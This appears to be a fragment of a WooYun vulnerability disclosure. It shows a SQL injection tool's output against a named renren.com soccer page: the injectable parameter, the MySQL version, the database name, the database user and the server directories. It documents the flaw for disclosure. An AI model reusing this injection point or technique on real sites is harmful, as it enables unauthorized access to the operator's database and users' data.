 网址 http://x3.soccer.renren.com/soccer/i.php?a=1122&id_bang_zhu=39 GET
类型 Integer 数据库 Mysql 关键字
信息
开始 选择所有 清空选择 使用该数据库
Name Information
OS 1 Windows
OS 2 portbld-freebsd8.0
VERSION 5.0.86-log
DATABASE soccer
USER dburr@127.0.0.1
SYSTEM_USER dburr@127.0.0.1
SESSION_USER dburr@127.0.0.1
CURRENT_USER dburr@%
BASE DIR /usr/local/
DATA DIR /usr/dlm_db/mysql/
TEMP DIR /var/tmp/
group_concat_ma... 1024
Accounts
www.wooyun.org